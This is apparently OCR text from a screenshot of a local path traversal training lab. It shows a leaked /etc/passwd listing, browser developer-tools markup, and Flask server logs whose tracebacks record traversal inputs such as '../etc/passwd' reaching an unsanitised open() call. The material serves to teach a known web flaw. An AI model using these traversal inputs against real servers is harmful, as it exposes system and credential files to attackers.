 rip Labs
localhost:5000/home
Local file inclusion/path traversal
Selects Intro
Submit Button
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
<!-- Start Original Code -->
<div class="col-sm-9 col-sm-offset-3 col-lg-10 col-lg-offset-2 main">
<div class="row"> </div>
<!--/.row-->
<div class="row"> </div>
<!--/.row-->
<div class="row"> </div>
<!-- /.row -->
<center> == $0
<p style="font-size:2em;"> </p>
</center>
</div>
<!--/.main-->
<!-- End Original Code -->
</div>
</div>
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
* { styles.css:6
box-sizing: border-box;
}
center { user agent stylesheet
display: block;
text-align: -webkit-center;
unicode-bidi: isolate;
}
Inherited from body
mohamad@mohamad-HP-ProBook-430-G7: ~/Downloads
ile "/home/app/.local/lib/python3.6/site-packages/flask/app.py", line 1475, in full_dispatch_request
rv = self.dispatch_request()
ile "/home/app/.local/lib/python3.6/site-packages/flask/app.py", line 1461, in dispatch_request
return self.view_functions[rule.endpoint](**req.view_args)
ile "/home/app/LFI/LFI.py", line 18, in home
f = open(filename,'r')
eNotFoundError: [Errno 2] No such file or directory: '../etc/passwd'
.17.0.1 - - [26/Feb/2025 13:11:46] "GET /home?__debugger__=yes&cmd=resource&f=debugger.js HTTP/1.1" 20
.17.0.1 - - [26/Feb/2025 13:11:46] "GET /home?__debugger__=yes&cmd=resource&f=style.css HTTP/1.1" 200
.17.0.1 - - [26/Feb/2025 13:11:46] "GET /home?__debugger__=yes&cmd=resource&f=jquery.js HTTP/1.1" 200
.17.0.1 - - [26/Feb/2025 13:11:46] "GET /home?__debugger__=yes&cmd=resource&f=console.png HTTP/1.1" 20
.17.0.1 - - [26/Feb/2025 13:11:46] "GET /home?__debugger__=yes&cmd=resource&f=console.png HTTP/1.1" 20
.17.0.1 - - [26/Feb/2025 13:12:04] "POST /home HTTP/1.1" 200 -
.17.0.1 - - [26/Feb/2025 13:16:11] "POST /home HTTP/1.1" 500 -
ceback (most recent call last):
ile "/home/app/.local/lib/python3.6/site-packages/flask/app.py", line 1836, in __call__
return self.wsgi_app(environ, start_response)
ile "/home/app/.local/lib/python3.6/site-packages/flask/app.py", line 1820, in wsgi_app
response = self.make_response(self.handle_exception(e))
ile "/home/app/.local/lib/python3.6/site-packages/flask/app.py", line 1403, in handle_exception
reraise(exc_type, exc_value, tb)
ile "/home/app/.local/lib/python3.6/site-packages/flask/_compat.py", line 33, in reraise
raise value
ile "/home/app/.local/lib/python3.6/site-packages/flask/app.py", line 1817, in wsgi_app
response = self.full_dispatch_request()
ile "/home/app/.local/lib/python3.6/site-packages/flask/app.py", line 1477, in full_dispatch_request
rv = self.handle_user_exception(e)
ile "/home/app/.local/lib/python3.6/site-packages/flask/app.py", line 1381, in handle_user_exception
reraise(exc_type, exc_value, tb)
ile "/home/app/.local/lib/python3.6/site-packages/flask/_compat.py", line 33, in reraise
raise value
ile "/home/app/.local/lib/python3.6/site-packages/flask/app.py", line 1475, in full_dispatch_request
rv = self.dispatch_request()
ile "/home/app/.local/lib/python3.6/site-packages/flask/app.py", line 1461, in dispatch_request
return self.view_functions[rule.endpoint](**req.view_args)
ile "/home/app/LFI/LFI.py", line 18, in home
f = open(filename,'r')
eNotFoundError: [Errno 2] No such file or directory: '../../etc/passwd'
.17.0.1 - - [26/Feb/2025 13:16:11] "GET /home?__debugger__=yes&cmd=resource&f=style.css HTTP/1.1" 200
.17.0.1 - - [26/Feb/2025 13:16:11] "GET /home?__debugger__=yes&cmd=resource&f=jquery.js HTTP/1.1" 200
.17.0.1 - - [26/Feb/2025 13:16:11] "GET /home?__debugger__=yes&cmd=resource&f=debugger.js HTTP/1.1" 20
.17.0.1 - - [26/Feb/2025 13:16:11] "GET /home?__debugger__=yes&cmd=resource&f=console.png HTTP/1.1" 20
.17.0.1 - - [26/Feb/2025 13:16:11] "GET /home?__debugger__=yes&cmd=resource&f=console.png HTTP/1.1" 20
.17.0.1 - - [26/Feb/2025 13:16:45] "POST /home HTTP/1.1" 400 -
.17.0.1 - - [26/Feb/2025 13:17:01] "POST /home HTTP/1.1" 200 -
.17.0.1 - - [26/Feb/2025 13:19:08] "POST /home HTTP/1.1" 200 -